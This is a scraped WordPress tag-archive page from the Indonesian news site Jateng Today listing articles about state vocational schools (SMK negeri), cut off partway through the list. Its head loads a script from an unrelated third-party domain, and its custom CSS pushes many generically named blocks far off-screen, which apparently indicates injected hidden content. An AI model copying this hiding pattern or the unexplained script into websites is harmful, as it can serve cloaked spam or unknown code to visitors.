

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/tag/smk-negeri
body_size: 10120
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>SMK negeri &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; SMK negeri Umpan Tag" href="https://jatengtoday.com/tag/smk-negeri/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/tags/8341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="archive tag tag-smk-negeri tag-8341 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">SMK negeri</h1>
									</div>


					</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			


	<section class="archive-featured g1-row g1-row-layout-page archive-featured-with-title">
		<div class="g1-row-inner">
			<div class="g1-column">
				<h2 class="g1-delta g1-delta-2nd archive-featured-title"><span><strong>Latest stories</strong></span></h2>
				<div class="g1-mosaic g1-mosaic-2of3-3v-3v">
					
						<div class="g1-mosaic-item g1-mosaic-item-1">
							
<article class="entry-tpl-tile entry-tpl-tile-xl g1-dark post-121892 post type-post status-publish format-standard has-post-thumbnail category-pendidikan-jawa-tengah tag-aduan tag-layanan tag-pungli tag-pungli-sekolah tag-pungutan-liar tag-sekolah-negeri tag-smk-negeri">
	<div class="entry-featured-media " ><a title="Gaspol Cegah Pungli di Sekolah, Ganjar Buka Layanan Aduan" class="g1-frame" href="https://jatengtoday.com/gaspol-cegah-pungli-di-sekolah-ganjar-buka-layanan-aduan"><div class="g1-frame-inner"><img src="https://jatengtoday.com/wp-content/uploads/2022/11/B956F457-EE4A-42F3-BAB5-6698BC1A177A.jpeg" class="attachment-bimber-tile-xl size-bimber-tile-xl wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-alpha g1-alpha-1st entry-title"><a href="https://jatengtoday.com/gaspol-cegah-pungli-di-sekolah-ganjar-buka-layanan-aduan" rel="bookmark">Gaspol Cegah Pungli di Sekolah, Ganjar Buka Layanan Aduan</a></h3>		</header>

			</div>
</article>
						</div>

					
						<div class="g1-mosaic-item g1-mosaic-item-2">
							
<article class="entry-tpl-tile g1-dark post-121148 post type-post status-publish format-standard has-post-thumbnail category-pendidikan-jawa-tengah tag-ganjar-pranowo tag-jalur-prestasi tag-jateng tag-pendaftaran-sekolah tag-ppdb tag-sma tag-sma-negeri tag-smk tag-smk-negeri">
	<div class="entry-featured-media " ><a title="Kuota PPDB SMAN/SMKN Jateng 2023 Tambah 7.920 Kursi" class="g1-frame" href="https://jatengtoday.com/kuota-ppdb-sman-smkn-jateng-2023-tambah-7-920-kursi"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/02/Pendaftaran-SMKN-Jateng.jpg" class="attachment-bimber-tile size-bimber-tile wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/kuota-ppdb-sman-smkn-jateng-2023-tambah-7-920-kursi" rel="bookmark">Kuota PPDB SMAN/SMKN Jateng 2023 Tambah 7.920 Kursi</a></h3>
		</header>

			</div>
</article>
						</div>

					
						<div class="g1-mosaic-item g1-mosaic-item-3">
							
<article class="entry-tpl-tile g1-dark post-109514 post type-post status-publish format-standard has-post-thumbnail category-pendidikan-jawa-tengah tag-boarding-school tag-smk tag-smk-negeri tag-smk-semi-boarding tag-smkn-jateng">
	<div class="entry-featured-media " ><a title="Tuntaskan Kemiskinan, 15 SMK Semi Boarding Jateng Mulai Bergulir Tahun Ini" class="g1-frame" href="https://jatengtoday.com/tuntaskan-kemiskinan-15-smk-semi-boarding-jateng-mulai-bergulir-tahun-ini"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/02/Pendaftaran-SMKN-Jateng.jpg" class="attachment-bimber-tile size-bimber-tile wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/tuntaskan-kemiskinan-15-smk-semi-boarding-jateng-mulai-bergulir-tahun-ini" rel="bookmark">Tuntaskan Kemiskinan, 15 SMK Semi Boarding Jateng Mulai Bergulir Tahun Ini</a></h3>
		</header>

			</div>
</article>
						</div>

									</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</section>

	

	<div class="page-body archive-body g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-inner">
			<div id="primary" class="g1-column">
				<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More stories</span></h2>
				<div class="g1-collection g1-collection-columns-3">
					<div class="g1-collection-viewport">
						<ul class="g1-collection-items">
															
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-109479 post type-post status-publish format-standard has-post-thumbnail category-pendidikan-jawa-tengah tag-jateng tag-lulusan-siap-kerja tag-semarang tag-smk-negeri tag-smkn-jateng tag-wisuda-smk">
	<div class="entry-featured-media " ><a title="Ratusan Siswa SMKN Jateng Diwisuda, 80 Persen Langsung Diterima Perusahaan" class="g1-frame" href="https://jatengtoday.com/ratusan-siswa-smkn-jateng-diwisuda-80-persen-langsung-diterima-perusahaan"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/06/92455390-BE6E-4376-8031-429AD98CF784.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah" class="entry-category entry-category-item-17">Pendidikan</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/ratusan-siswa-smkn-jateng-diwisuda-80-persen-langsung-diterima-perusahaan" rel="bookmark">Ratusan Siswa SMKN Jateng Diwisuda, 80 Persen Langsung Diterima Perusahaan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2022-06-16T19:43:46+07:00">16 Juni 2022, 7:43 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
